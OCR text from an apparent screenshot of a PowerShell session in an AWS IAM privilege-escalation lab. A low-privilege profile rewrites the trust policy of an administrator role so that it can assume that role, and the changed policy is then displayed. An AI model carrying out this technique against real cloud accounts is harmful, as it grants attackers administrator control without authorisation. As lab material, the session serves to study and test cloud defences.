 PS C:\Users\Gerh\Desktop> aws iam update-assume-role-policy --role-name Rol-Administrator-Spartan -
-policy-document file://assumerolepolicy.json --profile privesc14
PS C:\Users\Gerh\Desktop> aws iam get-role --role-name Rol-Administrator-Spartan
{
    "Role": {
        "Path": "/",
        "RoleName": "Rol-Administrator-Spartan",
        "RoleId": "AROAZPSPDG4XYCNUR7VXC",
        "Arn": "arn:aws:iam::651927172911:role/Rol-Administrator-Spartan",
        "CreateDate": "2022-05-19T02:44:51+00:00",
        "AssumeRolePolicyDocument": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Effect": "Allow",
                    "Principal": {
                        "AWS": "arn:aws:sts::651927172911:assumed-role/privesc14-UpdatingAssumeRole
Policy-role/privesc14"
                    },
                    "Action": "sts:AssumeRole",
                    "Condition": {}
                }
            ]
        },
        "Description": "",
        "MaxSessionDuration": 3600,
        "RoleLastUsed": {}
    }
}